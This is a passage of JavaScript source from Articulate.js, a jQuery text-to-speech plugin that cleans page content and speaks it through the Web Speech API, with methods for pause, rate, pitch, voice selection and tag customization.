            voiceTags["ol"] = new voiceTag("Start of list.","End of list.");
            voiceTags["ul"] = new voiceTag("Start of list.","End of list.");
            voiceTags["blockquote"] = new voiceTag("Blockquote start.","Blockquote end.");
            voiceTags["img"] = new voiceTag("There's an embedded image with the description,","");
            voiceTags["table"] = new voiceTag("There's an embedded table with the caption,","");
            voiceTags["figure"] = new voiceTag("There's an embedded figure with the caption,","");

            var ignoreTags = ["audio","button","canvas","code","del","dialog","dl","embed","form","head","iframe","meter","nav","noscript","object","s","script","select","style","textarea","video"];


            // Check to see if the browser supports the functionality.

            if (!("speechSynthesis" in window)) {
                alert("Sorry, this browser does not support the Web Speech API.");
                return
            };


            // If something is currently being spoken, ignore new voice request. Otherwise it would be queued,
            // which is doable if someone wanted that, but not what I wanted.

            if (window.speechSynthesis.speaking) {
                return
            };


            // Cycle through all the elements in the original jQuery selector, process and clean
            // them one at a time, and continually append it to the variable "toSpeak".

            this.each(function() {
                obj = $(this).clone();                    // clone the DOM node and its descendants of what the user wants spoken
                processed = processDOMelements(obj);      // process and manipulate DOM tree of this clone
                processed = jQuery(processed).html();     // convert the result of all that to a string
                finished = cleanDOMelements(processed);   // do some text manipulation
                toSpeak = toSpeak + " " + finished;       // add it to what will ultimately be spoken after cycling through selectors
            });


            // Check if users have set their own rate/pitch/volume defaults, otherwise use defaults.

            if (rateUserDefault !== undefined) {
                rate = rateUserDefault;
            } else {
                rate = rateDefault;
            }

            if (pitchUserDefault !== undefined) {
                pitch = pitchUserDefault;
            } else {
                pitch = pitchDefault;
            }

            if (volumeUserDefault !== undefined) {
                volume = volumeUserDefault;
            } else {
                volume = volumeDefault;
            }


            // To debug, un-comment the following to see exactly what's about to be spoken.
            // console.log(toSpeak);

            // This is where the magic happens. Well, not magic, but at least we can finally hear something.
            // After the line that fixes the Windows Chrome quirk, the custom voice is set if one has been chosen.
            
            speech = new SpeechSynthesisUtterance();
            speech.text = toSpeak;
            speech.rate = rate;
            speech.pitch = pitch;
            speech.volume = volume;
            if (isChrome) { speech.voice = speechSynthesis.getVoices().filter(function(voice) { return voice.name == "native"; })[0]; };
            if (voiceUserDefault !== undefined) { speech.voice = speechSynthesis.getVoices().filter(function(voice) { return voice.name == voiceUserDefault; })[0]; };
            window.speechSynthesis.speak(speech);



            function processDOMelements(clone) {

                var copy, prepend;


                // Remove tags from the "ignoreTags" array because the user called "articulate('recognize')"
                // and said he/she doesn't want some tags un-spoken. Double negative there, but it does make sense.

                if (recognizeTagsUser.length > 0) {
                    for (var prop in recognizeTagsUser) {
                        var index = ignoreTags.indexOf(recognizeTagsUser[prop]);
                        if (index > -1) {
                            ignoreTags.splice(index, 1);
                        }
                    };
                };


                // Remove DOM objects from those listed in the "ignoreTags" array now that the user has specified 
                // which ones, if any, he/she wants to keep.

                for (var prop in ignoreTags) {
                    jQuery(clone).find(ignoreTags[prop]).addBack(ignoreTags[prop]).not("[data-articulate-recognize]").each(function() {
                        jQuery(this).html("");
                    });
                };


                // Remove DOM objects as specified in the "ignoreTagsUser" array that the user specified when 
                // calling "articulate('ignore')".

                if (ignoreTagsUser.length > 0) {
                    for (var prop in ignoreTagsUser) {
                        jQuery(clone).find(ignoreTagsUser[prop]).addBack(ignoreTagsUser[prop]).not("[data-articulate-recognize]").each(function() {
                            jQuery(this).html("");
                        });
                    };
                };


                // Remove DOM objects as specified in the HTML with "data-articulate-ignore".

                jQuery(clone).find("[data-articulate-ignore]").addBack("[data-articulate-ignore]").each(function() {
                    jQuery(this).html("");
                });


                // Search for prepend data as specified in the HTML with "data-articulate-prepend".

                jQuery(clone).find("[data-articulate-prepend]").addBack("[data-articulate-prepend]").each(function() {
                    copy = jQuery(this).data("articulate-prepend");
                    jQuery(this).prepend(copy + " ");
                });


                // Search for append data as specified in the HTML with "data-articulate-append".

                jQuery(clone).find("[data-articulate-append]").addBack("[data-articulate-append]").each(function() {
                    copy = jQuery(this).data("articulate-append");
                    jQuery(this).append(" " + copy);
                });


                // Search for tags to prepend and append as specified by the "voiceTags" array.

                var count = 0;

                for (var tag in voiceTags) {
                    count++
                    if (count <= 4) {
                        jQuery(clone).find(tag).each(function() {
                            if (customTags[tag]) {
                                jQuery(this).prepend(customTags[tag].prepend + " ");
                                jQuery(this).append(" " + customTags[tag].append);
                            } else {
                                jQuery(this).prepend(voiceTags[tag].prepend + " ");
                                jQuery(this).append(" " + voiceTags[tag].append);
                            };
                        });
                    };
                };


                // Search for <h1> through <h6> and <li> and <br> to add a pause at the end of those tags. This is done
                // because these tags require a pause, but often don't have a comma or period at the end of their text.

                jQuery(clone).find("h1,h2,h3,h4,h5,h6,li,p").addBack("h1,h2,h3,h4,h5,h6,li,p").each(function() {
                    jQuery(this).append(". ");
                });

                jQuery(clone).find("br").each(function() {
                    jQuery(this).after(", ");
                });


                // Search for <figure>, check for <figcaption>, insert that text if it exists
                // and then remove the whole DOM object

                jQuery(clone).find("figure").addBack("figure").each(function() {
                    copy = jQuery(this).find("figcaption").html();
                    if (customTags["figure"]) {
                        prepend = customTags["figure"].prepend
                    }
                    else {
                        prepend = voiceTags["figure"].prepend
                    }
                    if ((copy != undefined) && (copy !== "")) {
                        jQuery("<div>" + prepend + " " + copy + ".</div>").insertBefore(this);
                    }
                    jQuery(this).remove();
                });


                // Search for <image>, check for ALT attribute, insert that text if it exists and then 
                // remove the whole DOM object. Had to make adjustments for nesting in <picture> tags.

                jQuery(clone).find("img").addBack("img").each(function() {
                    copy = jQuery(this).attr("alt");
                    var parent = jQuery(this).parent();
                    var parentName = parent.get(0).tagName;

                    if (customTags["img"]) {
                        prepend = customTags["img"].prepend
                    }
                    else {
                        prepend = voiceTags["img"].prepend
                    };

                    if ((copy !== undefined) && (copy != "")) {
                        if (parentName == "PICTURE") {
                            var par
                            jQuery("<div>" + prepend + " " + copy + ".</div>").insertBefore(parent);
                        } else {
                            jQuery("<div>" + prepend + " " + copy + ".</div>").insertBefore(this);
                        }
                    };
                    jQuery(this).remove();
                });


                // Search for <table>, check for <caption>, insert that text if it exists
                // and then remove the whole DOM object.

                jQuery(clone).find("table").addBack("table").each(function() {
                    copy = jQuery(this).find("caption").text();
                    if (customTags["table"]) {
                        prepend = customTags["table"].prepend
                    }
                    else {
                        prepend = voiceTags["table"].prepend
                    }
                    if ((copy !== undefined) && (copy != "")) {
                        jQuery("<div>" + prepend + " " + copy + ".</div>").insertBefore(this);
                    }
                    jQuery(this).remove();
                });

                
                // Search for DOM object to be replaced as specified in the HTML with "data-articulate-swap".

                jQuery(clone).find("[data-articulate-swap]").addBack("[data-articulate-swap]").each(function() {
                    copy = jQuery(this).data("articulate-swap");
                    jQuery(this).text(copy);
                });


                // Search for DOM object to spelled out as specified in the HTML with "data-articulate-spell".
                // I find this function fun if, admittedly, not too practical.

                jQuery(clone).find("[data-articulate-spell]").addBack("[data-articulate-spell]").each(function() {
                    copy = jQuery(this).text();
                    copy = copy.split("").join(" ");
                    jQuery(this).text(copy);
                });


                return clone;
            }



            function cleanDOMelements(final) {

                var start,ended,speak,part1,part2,final;


                // Search for <articulate> in comments, copy the text, place it outside the comment,
                // and then splice together "final" string again, which omits the comment.

                while (final.indexOf("<!-- <articulate>") != -1) {
                    start = final.indexOf("<!-- <articulate>");
                    ended = final.indexOf("</articulate> -->",start);
                    
                    if (ended == -1) { break; }

                    speak = final.substring(start + 17,ended);
                    part1 = final.substring(0,start);
                    part2 = final.substring(ended + 17);
                    final = part1 + " " + speak + " " + part2;
                };


                // Strip out remaining comments.

                final = final.replace(/<!--[\s\S]*?-->/g,"");


                // Strip out remaining HTML tags.

                final = final.replace(/(<([^>]+)>)/ig,"");

                
                // Replace a string of characters with another as specified by "articulate('replace')".

                var len = replacements.length;
                var i = 0;
                var old, rep;

                while (i < len) {
                    old = replacements[i];
                    old = old.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
                    rep = replacements[i + 1] + " ";
                    var regexp = new RegExp(old, "gi");
                    var final = final.replace(regexp,rep);
                    i = i + 2;
                };


                // Replace double smart quotes with proper text, same as what was done previously with <q>.

                if (customTags["q"]) {
                    final = final.replace(/“/g,customTags["q"].prepend + " ");
                    final = final.replace(/”/g," " + customTags["q"].append);
                } else {
                    final = final.replace(/“/g,voiceTags["q"].prepend + " ");
                    final = final.replace(/”/g," " + voiceTags["q"].append);
                }


                // Replace em-dashes and double-dashes with a pause since the browser doesn't do so when reading.

                final = final.replace(/—/g, ", ");
                final = final.replace(/--/g, ", ");


                // When read from the DOM, a few special characters (&amp; for example) display as their hex codes
                // rather than resolving into their actual character -- this technique fixes that.

                var txt = document.createElement("textarea");
                txt.innerHTML = final;
                final = txt.value;


                // Strip out new line characters and carriage returns, which cause unwanted pauses.

                final = final.replace(/(\r\n|\n|\r)/gm,"");


                // Strip out multiple spaces and periods and commas -- for neatness more than anything else since
                // none of this will affect the speech. But it helps when checking progress in the console.

                final = final.replace(/  +/g, ' ');
                final = final.replace(/\.\./g, '.');
                final = final.replace(/,,/g, ',');
                final = final.replace(/ ,/g, ',');

                return final;
            }

            return this;
        },


        // All the functions for Articulate.js.

        pause : function() {
            window.speechSynthesis.pause();
            return this;
        },


        resume : function() {
            window.speechSynthesis.resume();
            return this;
        },


        stop : function() {
            window.speechSynthesis.cancel();
            return this;
        },


        enabled : function() {
            return ("speechSynthesis" in window);
        },


        isSpeaking : function() {
            return (window.speechSynthesis.speaking);
        },


        isPaused : function() {
            return (window.speechSynthesis.paused);
        },


        rate : function() {
            var num = arguments[0];
            if ((num >= 0.1) && (num <= 10)) {
                rateUserDefault = num;
            } else if (num === undefined) {
                rateUserDefault = void 0;
                rate = rateDefault;
            };
            return this;
        },


        pitch : function() {
            var num = arguments[0];
            if ((num >= 0.1) && (num <= 2)) {
                pitchUserDefault = num;
            } else if (num === undefined) {
                pitchUserDefault = void 0;
                pitch = pitchDefault;
            };
            return this;
        },


        volume : function() {
            var num = arguments[0];
            if ((num >= 0) && (num <= 1)) {
                volumeUserDefault = num;
            } else if (num === undefined) {
                volumeUserDefault = void 0;
                volume = volumeDefault;
            };
            return this;
        },


        ignore : function() {
            var len = arguments.length;
            ignoreTagsUser.length = 0;
            while (len > 0) {
                len--;
                ignoreTagsUser.push(arguments[len]);
            };
            return this;
        },


        recognize : function() {
            var len = arguments.length;
            recognizeTagsUser.length = 0;
            while (len > 0) {
                len--;
                recognizeTagsUser.push(arguments[len]);
            };
            return this;
        },


        replace : function() {
            var len = arguments.length;
            replacements.length = 0;
            var i = 0;
            while (i < len) {
                replacements.push(arguments[i], arguments[i + 1]);
                i = i + 2;
                if ((len - i) == 1) { break; };
            };
            return this;
        },


        customize : function() {
            var len = arguments.length;
            if (len == 0) {
                customTags = [];
            };
            if (len == 2) {
                if (["img","table","figure"].indexOf(arguments[0]) == -1) { console.log("Error: When customizing, tag indicated must be either 'img', 'table', or 'figure'."); return; }
                customTags[arguments[0].toString()] = new voiceTag(arguments[1].toString());
            };
            if (len == 3) {
                if (["q","ol","ul","blockquote"].indexOf(arguments[0]) == -1) { console.log("Error: When customizing, tag indicated must be either 'q', 'ol', 'ul' or 'blockquote'."); return; }
                customTags[arguments[0].toString()] = new voiceTag(arguments[1].toString(), arguments[2].toString());
            };
            return this;
        },

        
        getVoices : function() {


            // If no arguments, then the user has requested the array of voices populated earlier.
            
            if (arguments.length == 0) {
                return voices;
            };


            // If there's another argument, we'll assume it's a jQuery selector designating where to put the dropdown menu.
            // And if there's a third argument, that will be custom text for the dropdown menu.
            // Then we'll create a dropdown menu with the voice names and, in parenthesis, the language code.
            
            var obj = jQuery(arguments[0]);
            var customTxt = "Choose a Different Voice";

            if (arguments[1] !== undefined) {
                customTxt = arguments[1];
            };

            obj.append(jQuery("<select id='voiceSelect'><option value='none'>" + customTxt + "</option></select>"));
            for(var i = 0; i < voices.length ; i++) {
                var option = document.createElement('option');
                option.textContent = voices[i].name + ' (' + voices[i].language + ')';
                option.setAttribute('value', voices[i].name);
                option.setAttribute('data-articulate-language', voices[i].language);
                obj.find("select").append(option);
            }


            // Add an onchange event to the dropdown menu.
            
            obj.on('change', function() {
                jQuery(this).find("option:selected").each(function() {
                    if (jQuery(this).val() != "none") {
                        voiceUserDefault = jQuery(this).val();
                    }
                });
            });
            return this;
        },


        setVoice : function() {


            // The setVoice function has to have two attributes -- if not, exit the function.
            
            if (arguments.length < 2) {
                return this
            }

            var requestedVoice, requestedLanguage;


            // User wants to change the voice directly. If that name indeed exists, update the "voiceUserDefault" variable.
            
            if (arguments[0] == "name") {
                requestedVoice = arguments[1];
                for (var i = 0; i < voices.length; i++) {
                    if (voices[i].name == requestedVoice) {
                        voiceUserDefault = requestedVoice;
                    };
                };
            };


            // User wants to change the voice by only specifying the first two characters of the language code. Case insensitive.
            
            if (arguments[0] == "language") {
                requestedLanguage = arguments[1].toUpperCase();
                if (requestedLanguage.length == 2) {
                    for (var i = 0; i < voices.length; i++) {
                        if (voices[i].language.substring(0,2).toUpperCase() == requestedLanguage) {
                            voiceUserDefault = voices[i].name;
                            break
                        };
                    };
                } else {


                    // User wants to change the voice by specifying the complete language code.
            
                    for (var i = 0; i < voices.length; i++) {
                        if (voices[i].language == requestedLanguage) {
                            voiceUserDefault = voices[i].name;
                            break
                        };
                    };
                }
            };
            return this;
        },

    };




    $.fn.articulate = function(method) {

        if (methods[method]) {
            return methods[method].apply( this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || ! method) {
            return methods.speak.apply(this, arguments);
        } else {
            jQuery.error("Method " +  method + " does not exist on jQuery.articulate");
        }

    };


}(jQuery));
